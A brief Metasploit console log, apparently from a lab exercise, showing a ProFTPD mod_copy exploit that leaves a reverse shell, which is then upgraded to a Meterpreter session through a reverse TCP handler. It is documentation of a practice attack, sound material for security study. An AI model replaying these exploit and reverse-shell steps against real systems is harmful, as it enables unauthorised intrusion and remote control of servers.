 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions
Active sessions
===============
Id  Name  Type            Information  Connection
--  ----  ----            -----------  ----------
1         shell cmd/unix               192.53.79.2:4444 → 192.53.79.3
:57360 (192.53.79.3)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.53.79.2:4433
[*] Sending stage (1017704 bytes) to 192.53.79.3
[*] Meterpreter session 2 opened (192.53.79.2:4433 → 192.53.79.3:42082) a
t 2025-12-05 17:33:15 +0530
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) >